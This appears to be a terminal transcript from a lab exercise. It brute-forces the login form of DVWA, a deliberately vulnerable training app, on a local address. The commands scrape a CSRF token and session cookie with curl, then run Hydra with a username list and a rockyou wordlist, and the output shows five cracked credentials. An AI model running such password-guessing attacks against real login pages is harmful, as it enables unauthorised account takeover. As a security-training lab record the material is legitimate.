 [root:~]# unset HYDRA_PROXY_HTTP; rm -f hydra.restore
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# cat <<EOF > /root/users.txt
heredoc> admin
heredoc> 1337
heredoc> gordonb
heredoc> pablo
heredoc> smithy
heredoc> EOF
[root:~]#
[root:~]# time hydra -L /root/users.txt -P /usr/share/seclists/Passwords/rockyou-40.txt \
>  -e ns -u -t 2 -w 15 -v -q 192.168.1.44 http-get-form \
>  "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome to the password protected area:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-23 10:27:36
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 2 tasks per 1 server, overall 64 tasks, 19795 login tries (l:5/p:3959), ~154 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[80][http-get-form] host: 192.168.1.44   login: admin   password: password
[80][http-get-form] host: 192.168.1.44   login: smithy   password: password
[80][http-get-form] host: 192.168.1.44   login: gordonb   password: abc123
[STATUS] 1569.00 tries/min, 1569 tries in 00:01h, 18226 todo in 00:12h, 2 active
[80][http-get-form] host: 192.168.1.44   login: pablo   password: letmein
[STATUS] 2490.67 tries/min, 7472 tries in 00:03h, 12323 todo in 00:05h, 2 active
[80][http-get-form] host: 192.168.1.44   login: 1337   password: charley
[STATUS] attack finished for 192.168.1.44 (waiting for children to finish) ...
1 of 1 target successfully completed, 5 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-23 10:32:16
hydra -L /root/users.txt -P /usr/share/seclists/Passwords/rockyou-40.txt -e n  1.45s user 4.06s system 1% cpu 4:39.34 total
[root:~]#